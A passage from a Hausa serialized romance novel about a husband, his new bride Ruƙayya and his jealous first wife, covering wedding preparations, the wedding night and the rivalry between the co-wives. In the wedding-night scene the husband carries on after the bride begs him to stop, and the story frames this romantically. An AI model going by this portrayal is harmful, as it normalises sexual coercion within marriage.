tasa hannu ta ɗauka Muryar mace taji tana cewa "Hello Ruƙayya ke ce kuwa? Menene dallah na kira min miji muna cikin raya sunnah,bana son shiga rayuwar ki ba,ki bari sai kin samu ya yarda ki tare sannan sai ki dinga wannan shishshigin yanzu barni da mijina mu wala, Ruƙayya ta koma ta ƙwanta tare da sa sabon kuka.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Dady ya fito daga wanka duk komai ya yi na samun natsuwa, amma duk hankalinshi yana gurin Pretty tunda bata taɓa kiranshi ba tun da ta tafi Legos, sai dai shi ya kira ta.</p><p><br /></p><p>Ya zauna bakin gado ya dubi Zainab ya ce je kiyi wanka. Sannan ya ɗauki waya ya fara kiran Pretty tayi ta ringing tana katsewa, kamar bazata dauka ba sai kuma ta ɗauka tayi zaton ko Zainab ɗin ce ta maida mata martani, sai taji shi ya ce Prettyna takaici ne ya kamata a ranta ta ce namiji munafiki, ya ce kin kira ni ɗazun bana jin ki network kin ana matsalar shi ƙwanan nan, ta kayi haƙuri na kira lokacin da bai dace ba,ka ba matarka haƙuri ka ce banyi da nufi ba kamar yanda ta zata sai ta kashe wayar ta gaba ɗaya ma ta ƙwanta,ya zauna yana ta fassara maganar duk yanda akayi Zainab ta kirata ya shiga dialled calls yaga kam an kirata, Zainab ta fito ya dubeta me kika ce ma Pretty da kika kirata? Ta ce ni ban kirata ba ita ce ta kira kuma na shaida mata bana son haka,ban da rainin wayo sai ta kiraka muna tare?"</p><p><br /></p><p>Haushi ya ƙara kama shi ya ce "kin san wacece Pretty? Duk ya ruɗe ya ce wallahi sai naci mutuncin ki,yarinyar da nike lallaɓawa shine dan kuturun wulaƙanci zaki ɓallo min Niger. Don yanzu ban san ta inda zan fara ba na samu na fara shawo kanta, ya ɗau wayar ya kuma kira a kashe take. Zainab dai sai da tayi data sanin bata kira Ruƙayya ba, domin ko bacci Dady bai yi ba itama faɗan da yake mata ya hana ta runtsawa asubar fari ya soma shiri.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Ta dubi Salimat ta ce,don Allah in kun je kice ina gaida Sulafat,bana jin daɗi jiya da zazzaɓi na ƙwana,Salimat ta ce zan gaya mata, Nuri ya shigo ya ya dai amarya? Ance bazaki samu zuwa ba, ta ce Eh, Nuri ku gaida min ita, Salimat wata ƴar sabis ɗin su ce da tayi haɗarin mota hanyar ta ta zuwa gida ranar Lahadi, shine zasu je dubata a Ibadan, sakamakon abin da ya faru shine Ruƙayya bata samu iznin zuwa ba gashi ta ƙwana ba lafiya.</p><p><br /></p><p>Bacci ya soma ɗaukarta ta ji magana a kanta shugaban su ne da kanshi yake sanar da ita tayi baƙo. Kan ta ce wani abu Dady ya shigo sam bata son ganin shi don sai take jin kamar a gaban ta suke jiyannan. Ta runtse ido ya shigo ya zauna kusa da ita.</p><p><br /></p><p>"Pretty tashi tashi ki jini." Ta ce cikin kuka "me zan ji? Bakada sauran abin da zaka gaya min,baka dashi Dady na jima da sanin halin maza,kai kana cikin maza masu cin amana da yaudara ga karya alƙawari." Ya dubeta ta kauda kai ta ce"na tsane ka." Ya ce ban ci amanar ki ba ban yaudare ki ba,kin ƙi bani dama na nuna miki son da nake miki nasha wuya a kanki ina sonki.</p><p><br /></p><p>Ta toshe kunne.</p><p><br /></p><p>"Daina gaya min ƙarya,bana son ji,bana son ji." Ta faɗi tana kuka sosai,ya rasa me zai mata ya ce to yanzu tashi ki faɗi min hukuncina, laifi dai ko wane iri ne na ɗauka,ya duka saitin fuskarta yana shirin haɗa bakinta da nashi,ta tashi tana kare bakinta cikin kuka take maganar kaje ka sha bakin wata sannan kazo ka daɓa min na ce kaje na bar mata kawai ka sake ni....." Ya rufe bakinta da tafin hannu.</p><p><br /></p><p>Ya ce "Babu wannan maganar a tsakanin mu." Kuka tayi ta mishi ya durƙusa gwiwa bibbiyu a gabanta dan Manzon rahama kiyi shiru na durƙusa ni mai laifine amma ina roƙon ki kiyi shiru. Ta daina kukan muryar ta har ta dishe ta ce ka tafi bana son ganin ka, ya ce in na tafi zaki huce? Ta yi shiru ya miƙe ya tafi.</p><p><br /></p><p>Ta yi shiru yanda ya damu ya bata tausayi tasan gaskiyan su Armaya'u ne sai ta dage zata samu mijinta. Tasan tana son shi amma ta kasa hucewa bayan tayi wanka kusan biyu saura tana fashin sallah, don haka ta zauna yanzun ne zata karya,ta soma shan tea ta ɗauko waya ta kunna text ɗin shine suka soma shigowa duk na bada haƙuri ne tare da neman yardar ta na son shigowa anjima, tayi shiru tana tunanin yanda take da kishi da yawa. Koda yake tasan tana son shi da yawa . Ya shiga kiran wayar ta barta tana ta ringing tana katsewa ya yo text yana roƙon ta dan girman Allah ta ɗaga wayar shi,ta ɗauka ya ce don son Manzon Allah inzo kin ji don Allah." Ta ce "Um." Ya ce to gani nan nagode. Ta cigaba da kurɓar tea ɗin da ta haɗa cikin ƙaramin kofi da har yanzu bata shanye ba. Ya shigo ya zauna kusa da ita ya ya jikin? Bata tanka ba ya ce ki min magana zan ji sanyi Pretty yanzun da na sameki be kamata insha wahala ba, kuma kema kin san ko wacce ƴa mace bayan ki zata biyo ina sonki, Ina sonki kin san....." Ta ɗaga mishi hannu "bana so ban so indai kazo gani na ne ka ganni kawai." Ya kai hannu zai taɓa ta, ta ce kada ka taɓa ni,ya ce to yanzun Pretty kin ce baki son na taɓa ki yaya zanyi? Ta ce me zan ji a maganar ka Dady,ƙarya? Tayi murmushin takaici aini Dady na wuce ka tsareni ka tsarani halin maza guda dubu ƙila goma ne ban sani ba,dan haka kayi shiru zai fiye maka sai mu daɗe tare amma in kace dole sai ka tsara ni to gara ka tafi abinka, ya ce to nayi shiru can ya ce ban karya ba, da gayya ta cika mishi ƙaton kofi da tea ta tashi ta kawo mishi bread ta koma ta ƙwanta tana kallon shi ga mamakin ta sai gashi ya shanye tas kuma ya ci bread da yawa, ya ce ruwa Pretty ta tashi ta kawo mishi.</p><p><br /></p><p>Tana kallon shi ya fito da wayoyi kusan huɗu ya kunna nan aka soma kiranshi ya amsa wannan ya amsa wancan yawanci duk abokan harkar kasuwanci ne ya kira Momy ya faɗa mata yana Legos gurin Pretty ta ce ya bata su gaisa ya ce to ya miƙa mata Pretty ga Momy ta amsa ta tashi zaune har wani ɗan russunawa take yi kamar tana gaban Momy, Momy ta ce ba wata damuwa ko? Ta ce a'a ba komai, ta ce yana kula dake ko? Eh yanayi Momy nagode. Ta ce To ki kula min dashi kinji ƴata kada ki damu namiji tamkar yaro ne yanda kika saba mishi zai ɗore mishi na yaba da tarbiyyar ki, kuma nasan zan samu jikoki masu albarka. Ta ce nagode Momy, ta ce to bashi phone ɗin, ta miƙa mishi suka ci gaba da magana kan abin da ya shafe su,yana ajewa wata wayar ta soma ringing tana kallonshi yaƙi ɗaukar wayar,har aka dena kira suna zaune shiru har uku da rabi ta duba lokacin sallah ya yi nan ya zube mata komai wayoyinshi da makullin mota ya tafi a ranta ta ce ƙila yana da mota ne a nan tunda taga itama da tazo, zuwa aka yi aka ɗauke ta.</p><p><br /></p><p>Wayoyinshi suka shiga ringing tana ɗauka tana gaya musu yaje sallah,can wannan wayar ta ɗazun ta ɗauki ruri taga an sa my wife ta ce dama wayace ba matarka ba ce? Sai da wayar tayi sau uku tana katsewa taga yakamata ta ɗauka ko itama zataji yanda ta ji.</p><p><br /></p><p>Ta ce "Hello who is on the line." Daga can Zainab ɗin ta ce matarshi ce,ke wacece ki ka ɗauki wayar mijina? Abin ya ɗan sosa ma Ruƙayya rai, ta ce Ok mijinki ya shiga wanka in ya fito me za'a ce mishi? Zainab ta soma masifa ke wacece ina tambaya? Ruƙayya ta ce in baki da saƙo in kashe wayar dan in muna tare dashi bashi ba ɗaukar wayarki tun ɗazun kike damun mu. Sai ki bari sai naga dama ya dawo." Ta kashe wayar.</p><p><br /></p><p>Zainab ta kira Mamanta ta ce Hajiyata aiki bai yi ba, yanzun fa yana gurinta har tana ɗaga waya ta tana gaya min magana.</p><p><br /></p><p>Hajiya ta ce "amma yana miki wulaƙanci ne?" Ta ce a'a sai dai jiya ne ta kira shi muna tare shine da ya shiga wanka na gaggaya mata magana shine fa ya ƙwana yana masifa, ta ce kinyi amfani da duk kayan da ƴar Nijar ta baki? Ta ce sosai ma bakiga yanda yake fita haiyacinshi ba idan muna tare, ta ce to ki dage kafin ta shigo ki riƙe shi gam, ta ce to ki koma wajen malamin, Hajiyar ta ce ki dai tanadi kuɗi yana baki ko? Ta ce tam ko bai bani ba ai zan ɗiba kuma ba ganewa yake ba naga kamar sun mishi yawa, suka sa dariya har da shewa tamkar ƙawaye.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Shi kam Dady har dare yana can sai dai ya yi sallah ya dawo, shi ya nemo musu abin da zasu ci,ita kam gimbiyar ƙin ci tayi yana gurinta har sha ɗaya tamkar kada ya tafi duk da basa hira, haka ya nufi masaukin shi.</p><p><br /></p><p>Ta rungume tana tunanin shi har ga Allah ta ɗan huce,sai dai kishin ne yana damunta ta so ta auri Dadynta ita kaɗai ta kula dashi ta ririta shi ta maidashi abin sha'awa cikin abokanshi amma yanzun su biyu ƙila tana tufka waccen ta zama tana warwarewa.</p><p><br /></p><p>Jirgin ƙarfe taƙwai zai bi dan haka ya yi sammako saboda suyi sallama,yau ya samu abokan ƙwananta dama su uku ne,ɗayar tayi mishi sannu da zuwa, duk suna sanye da kayan N.Y.S.C Pretty ɗin shi tana sanya takalmi ya shigo, sauran suka gaidashi suka basu guri itama ta ce an tashi lafiya? Ya ce yanda ki ka ƙwana nima haka kuma kin tashi da shirin zuwa aiki nima daga nan sai ofis." Ya ɗan ƙara bata baki duk da bata tanka ba yaji daɗin yanda tayi mishi addu'ar sauka lafiya. Bai koma gida ba kai tsaye ya wuce ofis, biyar saura ya shigo gida .</p><p><br /></p><p>Zainab bata nan har ya yi wanka, Sunday ya gabatar mishi da abinci ga kuma Hollandia ya gama ya koma falo yana neman layin Pretty ya saba dan kullum sai ta tsinke sau biyu wata ran ma sau uku sannan ta ɗauka.</p><p><br /></p><p>Ya ce Pretty ko ki kira kiji yanda na sauka ko?" A ranta ta ce da kasan yanda na damu in san yanda ka je gida da baka ɓata bakin ka ba. Amma a wayar sai ta ce lafiya ai ita kesa aji shiru. Ya ce to ke yakike? Ta ɗan ja aji sannan ta ce lafiya lau, yanda take amsa mishi waya sai ya rasa me zai ce mata.</p><p><br /></p><p>Suka yi shiru na ɗan lokaci ya ce "ina labari?" Ta ce ƴar jarida ce ni zaka tambaye ni labari,ya ce to bani na kotu, ta ce ai ba can naje ba. Pretty me Momy ta ce miki jiya? Sai kaji,ka je ka tambaye ta."</p><p><br /></p><p>Zainab ta shigo sanye da riga da siket sun ɗameta, ƙaramin gyale a kafaɗa hannunta riƙe da jaka da key ɗin mota ta zauna tana faɗin ka dawo ne ashe?" Bai tanka ta ba ya cigaba da wayarshi.</p><p><br /></p><p>To Pretty tsakanina da ke ai akwai sirri, ta ce to ba san jin kake yi ba, ya ce to ki ɗanyi kissing ɗina I miss You,ta ce "bata nan? Tai maka mana." Zainab taja tsaki duk da bata jin me Ruƙayya ke faɗi tasan maganganun soyayya ne. Ya yi kissing ɗin wayar Ruƙayya ya kashe. Dariya ya saka ganin ya soma ciyo kanta.</p><p><br /></p><p>Ya tamke fuska sannan ya dubi Zainab</p><p><br /></p><p>"Ina kika je?" Ta ce a'a gida mana Hajiyata keson gani na." Ya ce shine bazaki nemi izni ba" ta ce tun jiya kaki ɗaga wayata don kana tsoron ƴar gold kada tayi fushi, ya ce shine kika fita ko? To bazan ɗauka ba, ta ce "duk inda zan je sai na gaya maka sai kace auren gargajiya?" Ya taso da faɗa kamar zai bugeta, ya ce ke jahilar ina ce? Wato har ma aƙwai auren gargajiya, to ban san shi ba,in Hajiyar ta koya miki to bazan ɗauka ba,be carefull zanyi maganin ki." Ya fita ta ce borin kunya dan yaga yaje ya ƙwana da waccan ƴar iskar,kai ma sai nayi maganin ka."</p><p><br /></p><p>&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Ƙwanci tashi su Ruƙayya sun gama sabis farin ciki ba wanda ya kai Dady tun ranar da ta dawo baya ma ƙasar yana Italy. Amma ya soma maganar biki,yana dirowa ya yi wanka sai Kabala.</p><p><br /></p><p>Affa ya samu dan yasan in takan ƴar rigimar tashi ya bi sai ta dinga kawo mai uzuri,sun yanke sati biyu sannan ya sameta da maganar, ta ce ita wata biyu sai ta huta in kuma ya matsa mata sai ta fasa tarewar gaba ɗaya,ai dama dole akai mata, ya bata haƙuri tare da cewa ya yarda sai nan da wata biyun.</p><p><br /></p><p>Ashe anyi rashin sa'a Umma ta ji,yana fitowa tsakar gida ta fito daga ɗaki tace kaje ka cigaba da shiri Yusuf sati biyun da kuka tsaida ba ƙari.</p><p><br /></p><p>Bayan tafiyarshi ta yi ma Ruƙayya ta tas tare da cewa sai ta haɗa ta da Affanta nan ta shiga bata haƙuri tare da cewa ta yarda.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Shiri ba kama hannun yaro duk ɓangare biyun, Ruƙayya ta taka har Katsina, Zaria ta gayyato ƙawayenta na secondary su Amira,su Munira da Armaya'u ba zama ita sati biyu ne tsakanin ta da Ruƙayya za'ayi nata su Yaya Murja da Fati ana ta shirin yanda bikin zai kasance ya yin da su Yaya Sadiya manyan yayye ana ta shirya Auta. Kowa faɗi yake tana da kishiya Mom ɗin su M Bash tazo ta ɗauki amarya dan kimtsi na musamman.</p><p><br /></p><p>Ƙwananta biyu tai ƙyau ta gyaru har ita kanta tana jin sha'awar mijinta,tana ba su M Bash labari suka yi ta mata dariya ta ce ni tsoro nake kar yaje ya rakwaɓani a banza gara shi yana da wata.</p><p><br /></p><p>Gefen Dady daga Kaduna har Abuja ya hana jama'a sukuni, gidajenshi ma sun san Pretty zata shigo an gyara ko ina sashenta ya zuba komai.</p><p><br /></p><p>Zainab ma ya canza mata amma tana ta mita wai amaryar daya gama da ita tun a waje shine yake rawar jiki, ya ce mata ai Pretty ba irin ki bace ke dai dana taya tun a wajen da kin bani, sannan koda ban taya ba ai kin bama wasu. Ranar tayi kuka kuma tayi data sanin yi mishi wannan maganar.</p><p><br /></p><p>An kawo aƙwatuna har goma sha biyar Affa ya kirashi yana faɗa ya ce kamar hauka? Gashi shine ya yi musu Anko. Bayan su launching, dinner, walima da sauransu.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Amarya ta tare ɗakinta dake nan Kaduna gidan da Dady ya ƙera cikin gidan su. Bayan an kaita wajen su Momy aka basu amanar ta, aka maida ta ɗakinta kowa ya watse sai ƙawaye,Angwaye sun shigo har da Nuraddeen wanda shima ya rikiɗe ya koma abokin ango maimakon na amarya.</p><p><br /></p><p>Anyi ɗan wasa da dariya anguna sun bada kuɗin da su Armaya'u suka buƙata na siyen baki, Al-Mustapha yaja Munirar shi suka nufi masaukinshi,ya yin da Ruƙayya ta riƙe Armaya'u wai sai ta ƙwana.</p><p><br /></p><p>Da ƙyar ta ɓanɓareta ta gudu, Dady yazo yana lallashin ta dama tun da aka soma bikin kuka take yi musamman ranar da iyaye sukai mata huɗubar zaman aure idonta sai da ya kumbura saboda kuka.</p><p><br /></p><p>Zahiri Ruƙayya tana da tsoro don haka koda Dady ya ce Pretty yo alwala mu gabatar da sallar ma'aurata sai ta ce mishi tana fashin sallah sannan ta ƙi yarda su ƙwanta tare, dole ya bar mata ɗakin,ba dan yaso ba,sai don kada ya ɓallo rikicinta.</p><p><br /></p><p>Da safe bayan ta sheƙa ƙwalliya da super mai jajayen fulawa ta wuce Dady a falo ta nufi gefen su Momy, shima ya biyo ta yana cewa shine kika wuce ni? Sai ta nuna bata ganshi ba a zahiri kuma ta ganshi waya taji yanayi da Zainab, Momy ta ji daɗin ganinsu haka Dad a can suka yi break sannan suka dawo.</p><p><br /></p><p>Kusan sati ɗaya kullum Pretty ta ce tana al'ada daya fita sai tayi sallanta, ranar da suka cika ƙwana goma tana ƙwance a falo hannunta riƙe da littafi tana dubawa, Yaya Fati ta bata shi ta ce zai taimaka mata zaman aure.</p><p><br /></p><p>Dady ya fito sanye da jeans baƙi haka riga, ta kalleshi tana matuƙar son shi sai dai kishi, ya yi mata ƙyau.</p><p><br /></p><p>Ya zauna kusa da ita ya ce "Pretty har yanzu baki fara sallah ba?" Ta ce lafiya ta qalau haka nake kayana. Ta cigaba da karatun ta, ya ce ko dan baki sona ne shine kike guduna?" Ta ce "zan ƙi yin sallah dan kai ne?" Ya ce ai Allah yana kallon ki fa,bata tanka ba.</p><p><br /></p><p>Da dare ta fito wanka ta kulle ƙofa sannan ta tada sallah tana tahiyar ƙarshe taji shigowar shi ya yi amfani da wani key ya shigo, gabanta ya yi muguwar faɗuwa ya wuce ya gadonta ƙwanta ya ɗauki littafin da take karantawa mai suna 'TAWA TA SAME NI' yana dubawa tayi sallama kana ta sake tada kabbara. Yana kallon tayi ta sallah tun yana ƙirgawa a ranshi har ya daina. Ya tashi ya shiga toilet shima ya ɗauro alwala daidai tayi sallama ya ce Pretty biyoni jam'i gara in taya ki ko zakiyi saurin gamawa.</p><p><br /></p><p>Raka'a biyu suka yi har tayi mamakin yanda Dady ya dinga jero musu addu'a ya ce Pretty ta so,taƙi tashi ya kamata ya cire hijabin daga ita sai ɗaurin ƙirji ta ce meye haka Dady bana so fa, ya ce haba Pretty kiji tausayi na ki tuna baya ki tuna dadynki nasha wuya kanki, ta ce "Ni nace ban son ji baka wani sona."</p><p><br /></p><p>Ya dubeta"ina sonki ina ƙaunarki, nafi son ki da kaina,ki tuna baya." Ta ce kai dai kana son jikinane kawai, ya ce kinyi kuskure,na fara sonki tun baki girma ba,na so ki lokacin da baki mallaki komai na ƴa mace ba, baki da komai na soki badan ƙyaunki ba badan dukiya ba,badan cikar halitta ba, ya ƙara sassauta murya "Nasan da kin soni yanzun ban san me nayi miki ba." Ya ɗaga yatsun shi guda biyu "kalli zoben alƙawarinki yana cin jikina ban cire ba,ban ci amanar ki ba,ki bari mu fahimci juna. Tana shirin magana bakinshi yasa cikin nata ya shiga nuna mata wasu kalolin soyayya masu zafi da gaggawa tana son shi don haka bin shi tayi suka lula. Sai da tafiya ta soma nisa sai ta kasa tsoro ya shige ta ta soma faɗin "yi haƙuri Dady, don Allah ka barni,ba zai iya ba tunda ya jima yana jiran wannan rana, da zafi zafi yake nuna mata soyayyarshi don haka tayi mata nauyi gashi tasha gyara, wannan dalilin yasa tasha wahala ga Ruƙayya da son jiki ko allura bata so amma ganin babu sarki sai Allah nan da nan ta haƙura Dady ya kusan fanshe wuyarshi a kanta. Ta wahalu ƙwarai saboda...........</p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[8/21, 06:53] Ummi Tandama😇: *FIN ƘARFI BOOK 3*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 7</p><p><br /></p><p><br /></p><p>Saboda yanayin zuwan da Dady ya yi mata. lokaci mai tsawo Dady yana babban birnin majidaɗi kafin ya rungume Pretty ɗin shi tsam.</p><p><br /></p><p>Farin ciki da wani shegen sonta ne suke ƙara ratsa shi, tsawon minti goma ya buɗe ido ya dubi fuskarta idonta yana rufe sai dai zufa da hawaye sun ma fuskar kaca-kaca ya tashi zaune ya jawo kanta ya ɗora kan cinyarshi da zanin gado yake share mata fuska yana faɗin "sannu Pretty kin ji Allah ya shi miki albarka lallai ke wata abin alfahari na ce sannu ƴar halak bari nayi wanka kema sai kiyi ko?" Ya gyara mata ƙwanciya ya shiga toilet.</p><p><br /></p><p>Farin ciki ran Ruƙayya kar ki tona, domin ta zama cikin matan da mazajensu suke alfahari da su ta tattala budurcinta yayin ƴan matancinta, ta kawo shi inda ya dace,bata damu da ciwon da jikinta yake yi ba ga sanyi yana ratsa ta,tasa hannu ta janyo bargo ta rufa,san da ya fito jikinta ya ɗime da zazzaɓi ya ɗan ja bargon tashi kiyi wanka,ta kuma ƙudundunewa haƙoranta suka soma haɗuwa da ƴan uwansu, sanyi ta faɗa cikin ƙerma ya hau gadon shima ya shiga bargon jikinta har rawa yake yi, "innalillahi." Ya dubi agogo ƙarfe uku gashi basu da ko farasitimol wayar Momy ya kira duk ya ruɗe, tana jin ya ce Momy, ta yunƙura don Allah Dady kar ka tashe ta ka rufa mana asiri,bai jira jin zancen ta ba ya sake faɗin Momy, Momy ta ce lafiya cikin daren nan? Ya ce Pretty ba lafiya kuna da farasitimol inzo in amsa? Da safe sai muje asibiti, ta ce ka tsaya a gurin ta bari na zo, ya ce to,ya ɗauko mata rigar bacci mai ɗan kauri ya ce bari in saka miki ga Momy nan zuwa. Da sauri ta tashi zaune ta saka rigar a jikinta, ya je ya buɗe Momy ta shigo da magani Ruƙayya ta kasa kallonta, Momy ta ce kawo mata ruwa tasha maganin, tana sha ta ƙwanta. Can bacci ya ɗauke ta Momy tayi musu sai da safe ta tafi, jikinta ya shige ya ƙwanta ya ɗora kanta saman ƙirjinshi tayi ajiyar zuciya ta cigaba da bacci.</p><p><br /></p><p>Shi kam yana jin ajiyar numfashinta sonta yana ƙara shigar shi so tsansta mai cike da yarda mai tsafta.</p><p><br /></p><p>Bai san yayi kuskure ba sai da safe da ta kasa tashi tayi wanka, suna cikin ƴar dabarar yanda zata miƙe sai suka ji sallamar Momy ba kunya ya ce Yauwa Momy taimaka mata, kunya ta kama Ruƙayya ba shiri ta miƙe ta fara takawa cikin dauriya ta shige toilet Momy ba yarinya ba ce ta fahimci komai musamman da taje bakin gadon ta kakkaɓe musu shinfida ta ce in tasha koda tea ne sai ta ƙwanta. Alamar da ta gani kan shinfiɗar ya tabbatar mata ɗan ta ya yi sa'a don haka tace ya kawo sabon zanin gado ta matsa kusa da toilet ta ce ƴata ki shiga ruwan zafi sosai kisa dettol kin ji." A ranta ta ce shikenan mai aukuwa ta auku.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Ƙwana uku Dady da Momynshi suna tattalin Pretty ɗin tashi, tun tana kunya har ta daina. A gabanta Momy tai mishi faɗa cewa ka gwada mata ƙarfi ne Dady? Shiru ya yi yana shafa kanshi. Ta fito wanka ta zauna gaban madubi tana ƙwalliya tayi ƙyau ita kanta tasan tana amarci,gashin ta sai ƙyalli yake gashi tasa material mai fulawoyi ruwan madara,ta taje kanta gashin ya sauka har kafaɗunta ta soma fesa tararuka Dady ya shigo yana shaƙar ƙamshin turarenta,bayanta ya tsaya tana ƙoƙarin ɗaura ɗan ƙwali ya amsa ya aje.</p><p><br /></p><p>"Nafi son ganinki haka My Pretty" ya duka ya saka fuskarshi a gefen wuyanta duk suna kallon madubi ya ce kinada ƙyau Prettyna, ta ce na kai kane? Ya ce kenan muna kama, yaushe ne zaki bani Baby shekaru na sun soma shurawa ina son yara." Kunya ta ji ta runtse ido ta ce ko yau ne Allah ya kawo zan baka, ya ce ƴan biyu nake so,ta ce to ka gayawa Allah.</p><p><br /></p><p>&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Wata rayuwa Dady ya nuna wa Pretty ɗin shi a wannan ƴan ƙwanakin nan mai matuƙar daɗi, itama yanzu tasan babban birnin majidaɗi, yanzun haka da take ƙwance saman kujera rungume da filon kujerar layin M Bash take kira dan neman ƙarin bayani akan wasu turaruka cikin kayan gyaran jikin da Mom ta kawo mata.</p><p><br /></p><p>Bayan ta ɗauka Ruƙayya ta hau mata tsiya da cewa "haba M Bash kamar kun kawo gawa rami keda Armaya'u babu ko waya, Munira ta ce gara mu barku ku ci amarci babu takura." Ta ce muna ci kam lallai garin daɗi yana gidan aure amma sai ansha wuya ake shan daɗi, M Bash ta ce shegiya Ruƙy kinji maji daɗi ne ina fushin da ake yi da angon? Ta ce da kenan aiko da ɗin ma ina son kayana rashin fahimta ne yanzu kuma mun fahimci juna duk wata mata tana bayana, ko bai faɗa ba haka ne. Don haka bata gabana yanzu ma ina gaban turarukan da Mom ta bani ina son kiyi min bayanin su. Turare in zaki ƙwanta ki shafa kaɗan,garin maganin kisa zuma zaki ganta cikin ƴar leda sai kisa ruwa, kaɗan zakiyi amfani dashi zaki sha mamaki. Suna sallama Dady ya shigo ta yarda wayar saman kujera ta miƙe suka maƙale juna ya ce "ina son ki Pretty." Ta ce "I love You My Yusuf ina sonka." Tamkar ya haɗiyeta yaja hannunta suka fita gaban wata ƴar mitsilar mota fara tas ya tsayar da ita sannan yaja hannunta ya saka mata key sannan ya raɗa mata ƙyautar budurcinki nagode,rungume shi tayi.</p><p><br /></p><p>Momy tana hangen su daga saman bene ranta ƙal farin ciki, ta ce ka nuna ma Momy ma." Ya ce ita ce ta zaɓar miki zan dinga koya miki duk Sunday,Ni kuma menene tukwicina?" Ta ɗan sake shi tayi taku biyu zuwa uku ta juyo ta ƙyafta mishi ido ɗaya tace to night, ya biyo ta yajata jikinshi me zaki bani? Ta ce zan kaika babban birnin majidaɗi zaka sha mamaki.</p><p><br /></p><p>Ya kam sha mamakin har yaso ya zauce shiyasa ya ce ya fasa barin ta Kaduna kamar yanda da farko ta buƙata. Ya ce ai tana da ɗaki a Abuja Momy tasa baki da cewa kibi mijinki ƴata kar ki damu da kishiya,ke dai ki zama mai biyayya da ƙyautatawa shi ya ɗibi kayan ta aƙwati biyu haka kit ɗin ta da abubuwan ƙamshi na kimtsa jiki, basu samu Zainab ɗin a gida ba ɗakinta ya buɗe mata ta shiga ya taimaka mata gurin gyara ɗakin duk da cewa a gyare yake.</p><p><br /></p><p>Suka shirya kayanta cikin dirowa, Sunday ya gabatar musu da abinci a dining table sun sha Hollandia kafin suka shige toilet,ƙiri-ƙiri Ruƙayya ta hana Dady ya sanar da kowa cewa yana cikin Abuja duk da ɗinbin jama'ar dake son ganinshi ba cewa tayi kada ya kira su ba a'a idan tana gabanshi ya kan mance kowa da komai sai Pretty.</p><p><br /></p><p>Zainab sai bayan isha'i ta dawo suna ƙwance kan doguwar kujera duka su biyu, suna kallo tare da ƴan wasanni da suka saba ma juna turus ta tsaya tana dubansu. Kishi da fargaban rashin samunta da Dady baiyi a gida ba ta ɗaure ta ce "Sannunku." Dady ya dubeta rai a ɓace amma sai ya share don kada ya yi mata cin fuska gaban kishiya ya ce "yauwa Zee,ina kika je?" Ta ce naje na dubo Hajiya ta bataji daɗi ba, ya ce Allah ya sauwaƙe ya dubi Pretty ɗin shi da kishi ya hanata ko motsi ya ce Pretty ga Zee ta dawo ta daure ta yunƙura ta tashi zaune suka dubi juna cikin ido,gaban Zainab ya yi mummunan faɗuwa ganin Ruƙayya ta ce, Ruky dama kece kishiyata? Ruƙayya ta ce oh baki sani ba ko? Wallahi ni ce ya ƙwana biyu? Zainab ta haɗiye miyau da ƙyer ta ce lafiya lau ta nufi ɗakin ta lallai sai ta dage kafin ta ƙwace Dady,nan taji tsanar Ruƙayya ta shige ta.</p><p><br /></p><p>Ruƙayya ta fito daga wanka ta gama shirin ƙwanciya. Yau kam tasan sai dai ta rungumi filonta,tana shirin kulle ƙofa Dady ya shigo ta ce na zata ka ƙwanta? Ya ce a ina? Ta ce ɗakin matarka mana, ya ce a'a,ta tsaya ban gane a'a ba ai can zaka ƙwana ko ka manta ne? Ya yi shiru tazo ta shige jikinshi ka je can haƙƙinta ne ƙwananta ne gobe sai ka raba mana ƙwana in ɗai ɗai ko biyu bazan taɓa so ka zama mara adalci ba don ina son ka zama Yusuf ɗina har cikin aljanna." Ya zuba mata ido in sumbace ki? Ta ce kaɗan kar ka zarme.</p><p><br /></p><p>Sai da ta ƙwace kanta ta tura shi ta rufe ƙofa kan gado ta faɗa ta rungume filo wasu ƙananan ƙwalla suka zubo mata Dadynta yana tare da kishiyarta.</p><p><br /></p><p>Da safe ta fito wanka ta zauna gaban madubi in kinga yanda take tsara ƙwalliya sai kiyi tsammanin shi ta karanta a makaranta. Ta gama aka taje gashi wata shegiyar shadda tasa,tasha ado ta zuba ɗauri tamkar zata je liyafa dama gashi har Yanzun lallen amarcinta na nan wata shahararriyar mai dayis tayi mata,wato Sadiya layin ƴan kifi Allah ya yi mata baiwar zana shi tamkar daga India ta koyo,in tayi maka ya yi wata bai goge ba, amarya sak kalolin turaruka ta fesa sai ƙamshi yake tashi.</p><p><br /></p><p>Dady ya turo ƙofa a hankali ya shigo kayan bacci ne a jikinshi wani abu taji ya tukare ta a ƙirji amma sai ta danne ta rage tsawo, ina ƙwana? Ya shafi fuskarta lafiya Prettyna kin tashi lafiya? Ta ce 